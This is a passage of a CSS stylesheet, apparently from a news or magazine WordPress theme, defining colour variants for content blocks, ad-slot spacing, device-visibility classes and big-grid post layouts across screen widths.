border-left: 0;
border-right: 0;
border-bottom: 0;
}
.tds_newsletter5_block .tdn-icon-wrap {
line-height: 1;
text-align: center;
}
.tds_newsletter7_block {
border-top: 0;
} .td-block-color-style-1,
.td-block-color-style-2,
.td-block-color-style-3,
.td-block-color-style-4,
.td-block-color-style-5,
.td-block-color-style-6 {
border-top: 0;
}
.td-block-color-style-1 .td-post-category:hover,
.td-block-color-style-2 .td-post-category:hover,
.td-block-color-style-3 .td-post-category:hover,
.td-block-color-style-4 .td-post-category:hover,
.td-block-color-style-5 .td-post-category:hover,
.td-block-color-style-6 .td-post-category:hover {
background-color: #222222 !important;
opacity: 0.8;
}
.td-block-color-style-1 .td-next-prev-wrap a:hover i,
.td-block-color-style-2 .td-next-prev-wrap a:hover i,
.td-block-color-style-3 .td-next-prev-wrap a:hover i,
.td-block-color-style-4 .td-next-prev-wrap a:hover i,
.td-block-color-style-5 .td-next-prev-wrap a:hover i,
.td-block-color-style-6 .td-next-prev-wrap a:hover i {
background-color: #ffffff !important;
border-color: #ffffff !important;
color: #000000 !important;
}
.td-block-color-style-1 .td_module_wrap:hover .entry-title a,
.td-block-color-style-2 .td_module_wrap:hover .entry-title a,
.td-block-color-style-3 .td_module_wrap:hover .entry-title a,
.td-block-color-style-4 .td_module_wrap:hover .entry-title a,
.td-block-color-style-5 .td_module_wrap:hover .entry-title a,
.td-block-color-style-6 .td_module_wrap:hover .entry-title a {
color: #ffffff !important;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-1 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover {
color: #ffffff !important;
} body .td-block-color-style-1,
.td-block-color-style-1.td_block_13 .meta-info {
background-color: #d13030;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
background-color: #d23434;
background-color: rgba(210, 52, 52, 0.95);
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
border-color: #db5858;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-icon-menu-down,
body .td-block-color-style-1 .td-pulldown-filter-link {
color: #ffcfcf;
}
body .td-block-color-style-1 .td-module-title a,
body .td-block-color-style-1 i {
color: #ffffff;
}
body .td-block-color-style-1 .td-excerpt {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-post-author-name a,
body .td-block-color-style-1 .td-post-author-name span {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-date {
color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-comments {
background-color: #c12424;
}
body .td-block-color-style-1 .td-module-comments a:after {
border-color: #862e2d transparent transparent transparent;
}
body .td-block-color-style-1 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-1 .item-details,
body .td-block-color-style-1 .td_module_5 {
border-bottom-color: #da6767;
}
body .td-block-color-style-1 .td-icon-font,
body .td-block-color-style-1 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-2,
.td-block-color-style-2.td_block_13 .meta-info {
background-color: #1c1c1c;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
background-color: #1e1e1e;
background-color: rgba(30, 30, 30, 0.95);
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
border-color: #424242;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-icon-menu-down,
body .td-block-color-style-2 .td-pulldown-filter-link {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-title a,
body .td-block-color-style-2 i {
color: #ffffff;
}
body .td-block-color-style-2 .td-excerpt {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-post-author-name a,
body .td-block-color-style-2 .td-post-author-name span {
color: #e2e2e2;
}
body .td-block-color-style-2 .td-module-date {
color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-comments {
background-color: #4db2ec;
}
body .td-block-color-style-2 .td-module-comments a:after {
border-color: #2d6586 transparent transparent transparent;
}
body .td-block-color-style-2 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-2 .item-details,
body .td-block-color-style-2 .td_module_5 {
border-bottom-color: #3a3a3a;
}
body .td-block-color-style-2 .td-icon-font,
body .td-block-color-style-2 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-3,
.td-block-color-style-3.td_block_13 .meta-info {
background-color: #e67e22;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
background-color: #e67e22;
background-color: rgba(230, 126, 34, 0.95);
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
border-color: #f09748;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-icon-menu-down,
body .td-block-color-style-3 .td-pulldown-filter-link {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-title a,
body .td-block-color-style-3 i {
color: #ffffff;
}
body .td-block-color-style-3 .td-excerpt {
color: #ffead7;
}
body .td-block-color-style-3 .td-post-author-name a,
body .td-block-color-style-3 .td-post-author-name span {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-date {
color: #ffead7;
}
body .td-block-color-style-3 .td-module-comments {
background-color: #d35400;
}
body .td-block-color-style-3 .td-module-comments a:after {
border-color: #7f3300 transparent transparent transparent;
}
body .td-block-color-style-3 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-3 .item-details,
body .td-block-color-style-3 .td_module_5 {
border-bottom-color: #f09748;
}
body .td-block-color-style-3 .td-icon-font,
body .td-block-color-style-3 .td_ajax_load_more {
border-color: #ffffff;
color: #ffffff !important;
} body .td-block-color-style-4,
.td-block-color-style-4.td_block_13 .meta-info {
background-color: #f8c900;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
background-color: #f8c900;
background-color: rgba(248, 201, 0, 0.95);
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
border-color: #f7de73;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-icon-menu-down,
body .td-block-color-style-4 .td-pulldown-filter-link {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-title a,
body .td-block-color-style-4 i {
color: #ffffff;
}
body .td-block-color-style-4 .td-excerpt {
color: #fff8d9;
}
body .td-block-color-style-4 .td-post-author-name a,
body .td-block-color-style-4 .td-post-author-name span {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-date {
color: #fff8d9;
}
body .td-block-color-style-4 .td-module-comments {
background-color: #ecb200;
}
body .td-block-color-style-4 .td-module-comments a:after {
border-color: #af8400 transparent transparent transparent;
}
body .td-block-color-style-4 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-4 .item-details,
body .td-block-color-style-4 .td_module_5 {
border-bottom-color: #f7de73;
}
body .td-block-color-style-4 .td-icon-font,
body .td-block-color-style-4 .td_ajax_load_more {
border-color: #fff8d9;
color: #fff8d9 !important;
} body .td-block-color-style-5,
.td-block-color-style-5.td_block_13 .meta-info {
background-color: #0a9e01;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
background-color: #0a9e01;
background-color: rgba(10, 158, 1, 0.95);
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
border-color: #42aa3c;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-icon-menu-down,
body .td-block-color-style-5 .td-pulldown-filter-link {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-title a,
body .td-block-color-style-5 i {
color: #ffffff;
}
body .td-block-color-style-5 .td-excerpt {
color: #deffdc;
}
body .td-block-color-style-5 .td-post-author-name a,
body .td-block-color-style-5 .td-post-author-name span {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-date {
color: #deffdc;
}
body .td-block-color-style-5 .td-module-comments {
background-color: #208e01;
}
body .td-block-color-style-5 .td-module-comments a:after {
border-color: #135800 transparent transparent transparent;
}
body .td-block-color-style-5 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-5 .item-details,
body .td-block-color-style-5 .td_module_5 {
border-bottom-color: #42aa3c;
}
body .td-block-color-style-5 .td-icon-font,
body .td-block-color-style-5 .td_ajax_load_more {
border-color: #deffdc;
color: #deffdc !important;
} body .td-block-color-style-6,
.td-block-color-style-6.td_block_13 .meta-info {
background-color: #ff0099;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
background-color: #ff0099;
background-color: rgba(255, 0, 153, 0.85);
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
border-color: #ff5bbd;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-icon-menu-down,
body .td-block-color-style-6 .td-pulldown-filter-link {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-title a,
body .td-block-color-style-6 i {
color: #ffffff;
}
body .td-block-color-style-6 .td-excerpt {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-post-author-name a,
body .td-block-color-style-6 .td-post-author-name span {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-date {
color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-comments {
background-color: #dd0085;
}
body .td-block-color-style-6 .td-module-comments a:after {
border-color: #a00060 transparent transparent transparent;
}
body .td-block-color-style-6 .td-module-comments a {
color: #ffffff;
}
body .td-block-color-style-6 .item-details,
body .td-block-color-style-6 .td_module_5 {
border-bottom-color: #ff49b6;
}
body .td-block-color-style-6 .td-icon-font,
body .td-block-color-style-6 .td_ajax_load_more {
border-color: #ffdef2;
color: #ffdef2 !important;
}
.td-post-vid-time {
position: absolute;
z-index: 2;
bottom: 0;
right: 0;
background-color: #000;
color: #fff;
display: inline-block;
padding: 3px 6px 4px;
font-family: 'Open Sans', arial, sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
} .td-visible-desktop {
display: table;
}
.td-visible-tablet-portrait,
.td-visible-phone {
display: none;
} @media (min-width: 768px) and (max-width: 1023px) {
.td-visible-tablet-portrait {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-phone {
display: none;
}
} @media (max-width: 767px) {
.td-visible-phone {
display: table;
}
.td-visible-desktop {
display: none;
}
.td-visible-tablet-portrait {
display: none;
}
} @media (min-width: 1024px) {
.td-rec-hide-on-m {
display: none !important;
}
} @media (min-width: 768px) and (max-width: 1023px) {
.td-rec-hide-on-tp {
display: none !important;
}
} @media (max-width: 767px) {
.td-rec-hide-on-p {
display: none !important;
}
}
.td-a-rec-id-header img {
margin: auto;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0; }
@media (max-width: 767px) {
.td-a-rec-id-header img {
position: relative;
display: table;
margin-right: 0;
margin-left: 0;
margin-top: 10px;
margin-bottom: 10px;
width: 100%;
}
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineright img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
width: 100%;
} .td-g-rec-id-sidebar {
text-align: center;
margin-top: 20px;
margin-bottom: 15px;
}
.td-visible-desktop,
.td-visible-tablet-portrait,
.td-visible-phone {
margin-left: auto;
margin-right: auto;
}
.td-a-rec-id-sidebar {
margin-top: 20px;
margin-bottom: 20px;
}
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
clear: both;
text-align: center;
margin-bottom: 15px;
margin-top: 21px;
}
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
clear: both;
text-align: center;
margin-bottom: 21px;
margin-top: 21px;
}
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
margin-bottom: 0;
}
.td-g-rec-id-content_inline {
text-align: center;
margin-top: 20px;
margin-bottom: 15px;
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
float: left;
margin-bottom: 15px;
margin-top: 9px;
margin-right: 21px;
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
float: right;
margin-bottom: 15px;
margin-top: 6px;
margin-left: 21px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
margin-top: 0;
margin-bottom: 0;
position: relative;
left: 50%;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
clear: both;
text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
margin-top: 16px;
margin-bottom: 0;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
margin: 0;
}
.td-a-rec-id-smart_list_6 .td-adspot-title,
.td-a-rec-id-smart_list_7 .td-adspot-title,
.td-a-rec-id-smart_list_8 .td-adspot-title {
margin-bottom: -11px;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-a-rec-id-smart_list_6 > div {
margin-top: 16px;
margin-bottom: 16px;
}
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-a-rec-id-smart_list_7 > div {
margin-bottom: 26px;
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
display: table;
position: relative;
text-align: center;
margin-right: auto;
margin-left: auto;
}
.td-a-rec-id-footer_top > div,
.td-g-rec-id-footer_top > div,
.td-a-rec-id-footer_top .adsbygoogle,
.td-g-rec-id-footer_top .adsbygoogle {
margin: -10px auto 32px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img { }
@media (max-width: 767px) {
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
width: 100%;
}
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
margin-top: -31px;
margin-bottom: 15px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
display: table;
margin-bottom: 20px !important;
margin-top: 20px;
margin-left: auto;
margin-right: auto;
position: relative;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
margin-bottom: 15px !important;
}
.td-adspot-title {
color: #767676;
font-size: 10px;
text-align: center;
display: block;
margin-top: -5px;
margin-bottom: 5px;
}
.td-all-devices {
display: table;
margin-left: auto;
margin-right: auto;
}
.td-all-devices img {
display: block; }
@media (max-width: 767px) {
.td-all-devices img {
width: 100%;
}
} .td-pb-span8 .td-big-grids,
.td-pb-span4 .td-big-grids {
width: auto !important;
background-color: transparent !important;
}
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 1021px;
left: -1px;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 756px;
}
}
@media (max-width: 767px) {
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
width: 100%;
left: 0;
}
}
.td-big-grid-post {
position: relative;
overflow: hidden;
z-index: 1;
}
.td-big-grid-post .entry-title {
margin: 0;
}
.td-big-grid-post .entry-title a {
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
font-family: inherit;
}
.td-big-grid-post .td-module-comments {
position: absolute;
top: 20px;
right: 20px;
background-color: rgba(0, 0, 0, 0.7);
z-index: 1; }
@media (max-width: 767px) {
.td-big-grid-post .td-module-comments {
display: none;
}
}
.td-big-grid-post .td-module-comments a:after {
border-color: #000000 transparent transparent transparent;
}
.td-big-grid-post .td-module-thumb {
overflow: hidden;
margin: 0;
height: 100%;
background-color: #ccc;
}
.td-big-grid-post .entry-thumb {
width: 100%;
}
.td-big-grid-post .td-big-grid-meta {
position: absolute;
pointer-events: none;
bottom: 0;
padding: 0 8px 11px 8px;
width: 100%;
z-index: 1; }
@media (max-width: 767px) {
.td-big-grid-post .td-big-grid-meta {
padding: 0 8px 4px 8px;
}
}
.td-big-grid-post .td-big-grid-meta .td-post-category,
.td-big-grid-post .td-big-grid-meta .td-post-author-name,
.td-big-grid-post .td-big-grid-meta .td-module-title {
pointer-events: auto;
}
.td-big-grid-post .td-big-grid-meta a,
.td-big-grid-post .td-big-grid-meta i,
.td-big-grid-post .td-big-grid-meta span,
.td-big-grid-post .td-big-grid-meta .entry-date {
color: #ffffff;
}
.td-module-empty {
background-color: #e5e5e5;
}
.td-big-grids {
border-top: none;
} .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
overflow-x: auto;
white-space: nowrap;
font-size: 0;
overflow-y: hidden;
padding-top: 3px;
z-index: 0;
-webkit-overflow-scrolling: touch;
transform: translate3d(0, 0, 0);
clear: both;
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
margin-left: 3px;
margin-right: 0;
margin-bottom: 0;
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
margin-left: 0;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
display: inline-block;
white-space: normal;
float: none;
vertical-align: top;
width: 80%;
}
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
width: 100%;
}
} .td_block_big_grid .td-big-thumb {
float: left;
width: 537px;
position: relative;
margin-right: 4px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-big-thumb {
width: 400px;
height: 264px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-big-thumb {
width: 100%;
margin-left: 0;
margin-bottom: 4px;
float: none;
height: auto;
}
}
.td_block_big_grid .td-tiny-thumb {
float: left;
width: 238px;
height: 178px;
position: relative;
overflow: hidden;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-tiny-thumb {
width: 174px;
height: 130px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-tiny-thumb {
width: 50%;
max-height: 170px;
}
}
@media (max-width: 474px) {
.td_block_big_grid .td-tiny-thumb {
max-height: 102px;
}
}
.td_block_big_grid .td-tiny-thumb .td-post-category { }
@media (max-width: 767px) {
.td_block_big_grid .td-tiny-thumb .td-post-category {
display: none;
}
}
.td_block_big_grid .td-tiny-thumb .td-post-vid-time {
bottom: auto;
top: 0;
}
.td_block_big_grid .entry-thumb { }
@media (max-width: 767px) {
.td_block_big_grid .entry-thumb {
height: auto;
width: 100%;
}
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
margin-right: 4px; }
@media (max-width: 767px) {
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
margin-right: 0;
}
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-2 {
margin-bottom: 4px;
}
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid .td-module-empty {
float: left;
height: 178px;
width: 238px;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid .td-module-empty {
width: 174px;
height: 130px;
}
}
@media (max-width: 767px) {
.td_block_big_grid .td-module-empty {
width: 50%;
max-height: 170px;
display: none;
}
}
@media (max-width: 474px) {
.td_block_big_grid .td-module-empty {
width: 50%;
max-height: 102px;
}
}
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 { }
@media (max-width: 767px) {
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
display: block;
}
} .td_block_big_grid_2 .td-big-grid-post {
height: 398px;
float: left;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post {
height: 294px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post {
height: 200px;
width: 100% !important;
float: none;
}
}
.td_block_big_grid_2 .td-big-grid-post-0 {
width: 509px;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post-0 {
width: 376px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post-0 {
margin-right: 0;
}
}
.td_block_big_grid_2 .td-big-grid-post-1 {
width: 509px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_2 .td-big-grid-post-1 {
width: 377px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_2 .td-big-grid-post-1 {
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_2 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_2 .td-module-empty {
display: none;
}
} .td_block_big_grid_3 .td-big-grid-post {
height: 336px;
float: left;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post {
height: 246px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post {
height: 200px;
width: 100% !important;
float: none;
}
}
.td_block_big_grid_3 .td-big-grid-post-0 {
width: 338px;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-0 {
width: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-0 {
margin-right: 0;
}
}
.td_block_big_grid_3 .td-big-grid-post-1 {
width: 338px;
margin-right: 2px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-1 {
width: 249px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-1 {
margin-right: 0;
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_3 .td-big-grid-post-2 {
width: 339px;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_3 .td-big-grid-post-2 {
width: 251px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_3 .td-big-grid-post-2 {
margin-left: 0;
margin-top: 3px;
}
}
.td_block_big_grid_3 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_3 .td-module-empty {
display: none;
}
} .td_block_big_grid_4 .td-big-grid-post-0 {
width: 509px;
height: 300px;
float: left;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-0 {
width: 376px;
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-0 {
width: 100%;
height: auto;
margin-right: 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 509px;
height: 300px;
float: left;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 377px;
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 100%;
height: auto;
clear: both;
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-2 {
width: 338px;
height: 205px;
float: left;
margin: 3px 2px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-2 {
width: 250px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-2 {
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-3 {
width: 338px;
height: 205px;
float: left;
margin: 3px 2px 0 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-3 {
width: 249px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-3 {
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 339px;
height: 205px;
float: left;
margin: 3px 0 0 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 251px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-4 {
margin-left: 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {  }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 50%;
max-height: 148px;
}
}
@media (max-width: 474px) {
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
max-height: 102px;
}
}
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid_4 .td-module-empty {
float: left;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
display: none;
}
